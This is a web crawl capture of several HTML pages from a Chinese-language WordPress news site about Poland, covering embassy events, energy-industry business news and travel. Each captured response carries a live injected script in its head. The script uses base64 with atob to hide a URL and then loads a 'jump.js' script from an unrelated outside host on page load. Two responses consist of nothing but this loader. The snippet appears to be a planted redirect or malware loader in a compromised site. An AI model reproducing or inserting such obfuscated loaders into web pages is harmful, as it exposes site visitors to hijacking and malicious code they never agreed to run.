

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.yeguobi.com/13069.html
body_size: 245
content:
<!DOCTYPE html>
<html>
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM/c3JjPWh0dHBzOi8vd3d3LnllZ3VvYmkuY29tLzEzMDY5Lmh0bWw=');document.head.appendChild(s);})();</script>
<body></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yeguobi.com/13069.html
body_size: 114
content:
<!DOCTYPE html>
<html>
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM/c3JjPWh0dHBzOi8vd3d3LnllZ3VvYmkuY29t');document.head.appendChild(s);})();</script>
<body></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yeguobi.com/
body_size: 5294
content:
<!DOCTYPE HTML>
<html lang="zh-CN">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
    <meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
    <title>波兰夜生活-波兰5分数据</title>
<meta name='description' content='波兰夜生活-波兰5分数据为网民提供波兰夜生活,波兰新闻,波兰旅游,波兰琥珀,波兰生活,波兰留学,波兰签证,波兰经济的最新资讯内容。' />
<meta name='keywords' content='波兰夜生活,波兰,波兰5分,波兰5分统计,波兰5分统计数据' />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="波兰夜生活，波兰5分 &raquo; Feed" href="https://www.yeguobi.com/feed" />
<link rel="alternate" type="application/rss+xml" title="波兰夜生活，波兰5分 &raquo; 评论 Feed" href="https://www.yeguobi.com/comments/feed" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.yeguobi.com/wp-content/themes/kayla/libs/select2/css/select2.min.css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.yeguobi.com/wp-content/themes/kayla/libs/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='kayla-style-css' href='https://www.yeguobi.com/wp-content/themes/kayla/style.css?ver=943' media='all' />
<link rel='stylesheet' id='kayla-theme-css' href='https://www.yeguobi.com/wp-content/themes/kayla/assets/css/theme.css?ver=5501' media='all' />
<script src="https://www.yeguobi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.yeguobi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.yeguobi.com/wp-content/themes/kayla/libs/select2/js/select2.min.js" id="select2-js"></script>

</head>
<body class="home blog wp-embed-responsive has-sidebar">
        <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
    <div id="wrapper">
        <header class="site-header">
            <nav class="site-navigation">
                <div class="container">
                    <div class="primary-menu-wrapper">
                                                <a href="javaScript:void(0)" class="toggle-menu">
                                <span class="line line-1"></span>
                                <span class="line line-2"></span>
                                <span class="line line-3"></span>
                            </a>
                            <ul id="primary-menu" class="primary-menu"><li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-60"><a href="http://www.yeguobi.com/" aria-current="page">首页</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.yeguobi.com/category/yenews">波兰夜生活</a></li>
<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-868"><a href="https://www.yeguobi.com/category/cnhuo">波兰大使馆活动</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.yeguobi.com/category/bo5feng">波兰5分数据</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.yeguobi.com/category/bolv">波兰旅游</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.yeguobi.com/category/hp">波兰琥珀</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.yeguobi.com/category/sh">波兰生活</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.yeguobi.com/category/lx">波兰留学</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.yeguobi.com/category/qz">波兰签证</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.yeguobi.com/category/jj">波兰经济</a></li>
</ul>                    </div>
                </div>
            </nav>
            <div class="container">
                                <div class="site-branding">
                                                                                            			<h1 class="site-title">波兰夜生活，波兰5分</h1>
                    		                                                                                        </div>
            </div>
        </header>
        <div id="content" class="container">
            <div class="site-content">
<div class="main-content">
        <div class="kayla-blog blog-grid">
                                            <article class="kayla-box post-1491 post type-post status-publish format-standard hentry category-cnhuo">
                                        <div class="post-details">
                        <div class="post-cats"><a href="https://www.yeguobi.com/category/cnhuo" rel="category tag">波兰大使馆活动</a></div>
                                                <h2 class="entry-title"><a href="https://www.yeguobi.com/cnhuo/1491">驻波兰大使卢山走访克拉科夫时在“发展聚合力，开放连中波”座谈会上的讲话</a></h2>
                                                <div class="entry-meta">
                            <a class="post-date" href="https://www.yeguobi.com/cnhuo/1491">2025年12月27日</a>
                        </div>
                        <div class="entry-excerpt">
                            很高兴来到波兰的历史文化名城克拉科夫。克拉科夫是一个底蕴深厚...                        </div>
                    </div>
                </article>
                                            <article class="kayla-box post-1490 post type-post status-publish format-standard hentry category-cnhuo">
                                        <div class="post-details">
                        <div class="post-cats"><a href="https://www.yeguobi.com/category/cnhuo" rel="category tag">波兰大使馆活动</a></div>
                                                <h2 class="entry-title"><a href="https://www.yeguobi.com/cnhuo/1490">卢山大使出席革但斯克大学孔子学院成立10周年庆典活动</a></h2>
                                                <div class="entry-meta">
                            <a class="post-date" href="https://www.yeguobi.com/cnhuo/1490">2025年11月4日</a>
                        </div>
                        <div class="entry-excerpt">
                            10月26日，革但斯克大学孔子学院隆重举办成立10周年庆典。...                        </div>
                    </div>
                </article>
                                            <article class="kayla-box post-1489 post type-post status-publish format-standard hentry category-cnhuo">
                                        <div class="post-details">
                        <div class="post-cats"><a href="https://www.yeguobi.com/category/cnhuo" rel="category tag">波兰大使馆活动</a></div>
                                                <h2 class="entry-title"><a href="https://www.yeguobi.com/cnhuo/1489">卢山大使接受波兰国家通讯社采访</a></h2>
                                                <div class="entry-meta">
                            <a class="post-date" href="https://www.yeguobi.com/cnhuo/1489">2025年10月27日</a>
                        </div>
                        <div class="entry-excerpt">
                            10月24日，波兰肖邦国家研究院与中国驻波兰使馆共同举办“琴...                        </div>
                    </div>
                </article>
                                            <article class="kayla-box post-1488 post type-post status-publish format-standard hentry category-jj">
                                        <div class="post-details">
                        <div class="post-cats"><a href="https://www.yeguobi.com/category/jj" rel="category tag">波兰经济</a></div>
                                                <h2 class="entry-title"><a href="https://www.yeguobi.com/jj/1488">这家风电整机商申请破产！</a></h2>
                                                <div class="entry-meta">
                            <a class="post-date" href="https://www.yeguobi.com/jj/1488">2025年10月10日</a>
                        </div>
                        <div class="entry-excerpt">
                            北极星风力发电网自外媒获悉，德国风电整机商Eno Energ...                        </div>
                    </div>
                </article>
                                            <article class="kayla-box post-1487 post type-post status-publish format-standard hentry category-jj">
                                        <div class="post-details">
                        <div class="post-cats"><a href="https://www.yeguobi.com/category/jj" rel="category tag">波兰经济</a></div>
                                                <h2 class="entry-title"><a href="https://www.yeguobi.com/jj/1487">Hynfra公司与毛里塔尼亚政府签署绿氨项目框架协议</a></h2>
                                                <div class="entry-meta">
                            <a class="post-date" href="https://www.yeguobi.com/jj/1487">2025年10月9日</a>
                        </div>
                        <div class="entry-excerpt">
                            北极星氢能网获悉，近日，毛里塔尼亚政府与毛里塔尼亚绿色氨公司...                        </div>
                    </div>
                </article>
                                            <article class="kayla-box post-1486 post type-post status-publish format-standard hentry category-jj">
                                        <div class="post-details">
                        <div class="post-cats"><a href="https://www.yeguobi.com/category/jj" rel="category tag">波兰经济</a></div>
                                                <h2 class="entry-title"><a href="https://www.yeguobi.com/jj/1486">华友钴业签署16.4万吨三元正极材料订单！</a></h2>
                                                <div class="entry-meta">
                            <a class="post-date" href="https://www.yeguobi.com/jj/1486">2025年10月9日</a>
                        </div>
                        <div class="entry-excerpt">
                            北极星储能网获悉，9月30日，华友钴业在公告中表示，公司子公...                        </div>
                    </div>
                </article>
                                            <article class="kayla-box post-1485 post type-post status-publish format-standard hentry category-jj">
                                        <div class="post-details">
                        <div class="post-cats"><a href="https://www.yeguobi.com/category/jj" rel="category tag">波兰经济</a></div>
                                                <h2 class="entry-title"><a href="https://www.yeguobi.com/jj/1485">安孚科技：子公司将为工厂园区提供削峰填谷等综合能源服务</a></h2>
                                                <div class="entry-meta">
                            <a class="post-date" href="https://www.yeguobi.com/jj/1485">2025年10月9日</a>
                        </div>
                        <div class="entry-excerpt">
                            北极星储能网获悉，9月17日，安孚科技在投资者互动平台上表示...                        </div>
                    </div>
                </article>
                                            <article class="kayla-box post-1484 post type-post status-publish format-standard hentry category-jj">
                                        <div class="post-details">
                        <div class="post-cats"><a href="https://www.yeguobi.com/category/jj" rel="category tag">波兰经济</a></div>
                                                <h2 class="entry-title"><a href="https://www.yeguobi.com/jj/1484">能辉科技：结合分布式+储能资产开展电力交易服务，国内相关储能电站正在洽谈中</a></h2>
                                                <div class="entry-meta">
                            <a class="post-date" href="https://www.yeguobi.com/jj/1484">2025年10月9日</a>
                        </div>
                        <div class="entry-excerpt">
                            北极星储能网获悉，9月15日，能辉科技在投资者关系活动记录表...                        </div>
                    </div>
                </article>
                                            <article class="kayla-box post-1483 post type-post status-publish format-standard hentry category-jj">
                                        <div class="post-details">
                        <div class="post-cats"><a href="https://www.yeguobi.com/category/jj" rel="category tag">波兰经济</a></div>
                                                <h2 class="entry-title"><a href="https://www.yeguobi.com/jj/1483">任期不满2年 这家叶片企业CEO辞职！</a></h2>
                                                <div class="entry-meta">
                            <a class="post-date" href="https://www.yeguobi.com/jj/1483">2025年10月9日</a>
                        </div>
                        <div class="entry-excerpt">
                            北极星风力发电网获悉：近日，隶属于GE Vernova的丹麦...                        </div>
                    </div>
                </article>
                                            <article class="kayla-box post-1482 post type-post status-publish format-standard hentry category-jj">
                                        <div class="post-details">
                        <div class="post-cats"><a href="https://www.yeguobi.com/category/jj" rel="category tag">波兰经济</a></div>
                                                <h2 class="entry-title"><a href="https://www.yeguobi.com/jj/1482">213亿！石油巨头开始卖“家产”</a></h2>
                                                <div class="entry-meta">
                            <a class="post-date" href="https://www.yeguobi.com/jj/1482">2025年10月9日</a>
                        </div>
                        <div class="entry-excerpt">
                            石油巨头的生存逻辑又变了！ （来源：石油Link  文 | ...                        </div>
                    </div>
                </article>
                    </div>        <div class="kayla-pagination">
	<nav class="navigation pagination" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.yeguobi.com/page/2">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.yeguobi.com/page/147">147</a>
<a class="next page-numbers" href="https://www.yeguobi.com/page/2"><span class="fa fa-angle-right"></span></a></div>
	</nav>        </div>
        </div>
<aside class="widget-area sidebar">
	 <div id="block-2" class="widget kayla-box widget_block widget_search"><form role="search" method="get" action="https://www.yeguobi.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></div><div id="block-3" class="widget kayla-box widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.yeguobi.com/cnhuo/1491">驻波兰大使卢山走访克拉科夫时在“发展聚合力，开放连中波”座谈会上的讲话</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.yeguobi.com/cnhuo/1490">卢山大使出席革但斯克大学孔子学院成立10周年庆典活动</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.yeguobi.com/cnhuo/1489">卢山大使接受波兰国家通讯社采访</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.yeguobi.com/jj/1488">这家风电整机商申请破产！</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.yeguobi.com/jj/1487">Hynfra公司与毛里塔尼亚政府签署绿氨项目框架协议</a></li>
</ul></div></div></div><div id="block-4" class="widget kayla-box widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期评论</h2><div class="no-comments wp-block-latest-comments">没有评论可显示。</div></div></div></div></aside>
        </div>
    </div>
    <section class="site-footer kayla-box">
        <div class="container">
            <div class="copyright">Copyright 2024 波兰5分快速统计信息</div>
        </div>
    </section>    
    <script src="https://www.yeguobi.com/wp-content/themes/kayla/assets/js/scripts.js" id="kayla-scripts-js"></script>
</div>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767964976 --